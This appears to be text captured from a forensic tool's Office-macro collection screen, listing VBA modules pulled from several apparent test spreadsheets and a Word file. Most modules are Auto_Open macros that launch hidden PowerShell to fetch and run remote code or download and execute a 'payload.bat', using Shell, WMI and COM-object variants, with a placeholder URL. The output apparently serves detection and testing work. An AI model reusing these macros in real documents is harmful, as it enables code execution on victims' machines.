 Artifact Collection Uploaded Files Requests Results Log
Windows.Applications.OfficeMacros
Show 10 entries Search:
Code ModuleName StreamName Type filename
Attribute VB_Name = "Module1" Sub Auto_Open() Call Shell("cmd.exe /c powershell.exe IEX ( IWR -uri 'www.google.ca')", 1) End Sub Module1 Module1 bas C:\Users\Anton\Desktop\Macro Tests\MacroTest3.xls
Attribute VB_Name = "Module1" Sub Auto_Open() Const HIDDEN_WINDOW = 0 strComputer = "." Set objWMIService = GetObject("win" & "mgmts" & ":\\"
& strComputer & "\root" & "\cimv2") Set objStartup = objWMIService.Get("Win32_" & "Process" & "Startup") Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW Set objProcess = GetObject("winmgmts:\\" & strComputer & "\root" & "\cimv2" & ":Win32_" & "Process")
objProcess.Create "cmd.exe /c powershell.exe IEX ( IWR -uri 'www.google.ca')", Null, objConfig, intProcessID End Sub
Module1 Module1 bas C:\Users\Anton\Desktop\Macro Tests\MacroTest2.xls
Attribute VB_Name = "Module1" Sub Auto_Open() Const ShellBrowserWindow = _ "{C08AFD90-F2A1-11D1-8455-00A0C91F3880}" Set SBW =
GetObject("new:" & ShellBrowserWindow) SBW.Document.Application.ShellExecute "cmd.exe", "/c powershell.exe IWR -uri ""www.google.ca"" -OutFile
""~\Documents\payload.bat"" ; ~\Documents\payload.bat", "C:\Windows\System32", Null, 0 End Sub
Module1 Module1 bas C:\Users\Anton\Desktop\Macro
Tests\MacroTestShellBrowserWindow.xls
Attribute VB_Name = "Module1" Sub Auto_Open() Const ShellWindows = _ "{9BA05972-F6A8-11CF-A442-00A0C90A8F39}" Set SW = GetObject("new:" &
ShellWindows).Item() SW.Document.Application.ShellExecute "cmd.exe", "/c powershell.exe IWR -uri ""www.google.ca"" -OutFile
""~\Documents\payload.bat"" ; ~\Documents\payload.bat", "C:\Windows\System32", Null, 0 End Sub
Module1 Module1 bas C:\Users\Anton\Desktop\Macro Tests\MacroTest.xls
Attribute VB_Name = "NewMacros" Sub AutoOpen() ' ' AutoOpen Macro ' ' Call Shell("powershell.exe", vbNormalFocus) End Sub NewMacros NewMacros bas C:\Users\Anton\Desktop\EvilClippy\PowerShellMacro.doc
Attribute VB_Name = "Sheet1" Attribute VB_Base = "0{00020820-0000-0000-C000-000000000046}" Attribute VB_GlobalNameSpace = False Attribute
VB_Creatable = False Attribute VB_PredeclaredId = True Attribute VB_Exposed = True Attribute VB_TemplateDerived = False Attribute VB_Customizable =
True
Sheet1 Sheet1 cls C:\Users\Anton\Desktop\Macro Tests\MacroTest.xls
Attribute VB_Name = "Sheet1" Attribute VB_Base = "0{00020820-0000-0000-C000-000000000046}" Attribute VB_GlobalNameSpace = False Attribute
VB_Creatable = False Attribute VB_PredeclaredId = True Attribute VB_Exposed = True Attribute VB_TemplateDerived = False Attribute VB_Customizable =
True
Sheet1 Sheet1 cls C:\Users\Anton\Desktop\Macro Tests\MacroTest2.xls
Attribute VB_Name = "Sheet1" Attribute VB_Base = "0{00020820-0000-0000-C000-000000000046}" Attribute VB_GlobalNameSpace = False Attribute
VB_Creatable = False Attribute VB_PredeclaredId = True Attribute VB_Exposed = True Attribute VB_TemplateDerived = False Attribute VB_Customizable =
True
Sheet1 Sheet1 cls C:\Users\Anton\Desktop\Macro Tests\MacroTest3.xls
Attribute VB_Name = "Sheet1" Attribute VB_Base = "0{00020820-0000-0000-C000-000000000046}" Attribute VB_GlobalNameSpace = False Attribute
VB_Creatable = False Attribute VB_PredeclaredId = True Attribute VB_Exposed = True Attribute VB_TemplateDerived = False Attribute VB_Customizable =
True
Sheet1 Sheet1 cls C:\Users\Anton\Desktop\Macro
Tests\MacroTestShellBrowserWindow.xls
Attribute VB_Name = "ThisDocument" Attribute VB_Base = "1Normal.ThisDocument" Attribute VB_GlobalNameSpace = False Attribute VB_Creatable =
False Attribute VB_PredeclaredId = True Attribute VB_Exposed = True Attribute VB_TemplateDerived = True Attribute VB_Customizable = True
ThisDocument ThisDocument cls C:\Users\Anton\Desktop\EvilClippy\PowerShellMacro.doc